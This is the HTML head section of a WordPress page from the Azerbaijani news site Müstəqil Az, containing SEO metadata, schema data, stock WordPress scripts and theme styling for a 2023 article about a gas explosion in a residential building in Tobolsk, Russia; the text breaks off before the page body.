

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%C9%99-yangin-olub/
body_size: 16006
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rusiyada yaşayış binasında güclü partlayış və yanğın olub - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-və-yangin-olub/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Rusiyada yaşayış binasında güclü partlayış və yanğın olub - Müstəqil Az" />
	<meta property="og:description" content="Rusiyanın Tobolsk şəhərində beşmərtəbəli binada qaz partlayışı olub. Hadisə nəticəsində azı bir nəfər yaralanıb. Bildirilir ki, evin bütün sakinləri təxliyə edilib...." />
	<meta property="og:url" content="https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-və-yangin-olub/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-10-01T18:23:11+00:00" />
	<meta property="og:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/#article","isPartOf":{"@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Rusiyada yaşayış binasında güclü partlayış və yanğın olub","datePublished":"2023-10-01T18:23:11+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/"},"wordCount":98,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/","url":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/","name":"Rusiyada yaşayış binasında güclü partlayış və yanğın olub - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","image":["https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b"],"thumbnailUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","datePublished":"2023-10-01T18:23:11+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/#primaryimage","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMTAvMDEvMjEvNTUvNTIvM2IzNjYwYmQtNjZmMC00OGY3LTk3NDQtMzA3YmE1MDU2OTIwL2ZlMTA3NThlLWUyMWMtNGFiZi05MmM2LTdmYjgxNjA5NmY0Mi5qcGciXV0?sha=ff47c18ef785ff7b"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/oxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%c9%99-yangin-olub/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Rusiyada yaşayış binasında güclü partlayış və yanğın olub"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/142481" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=142481' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-rusiyada-yasayis-binasinda-guclu-partlayis-v%25c9%2599-yangin-olub%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
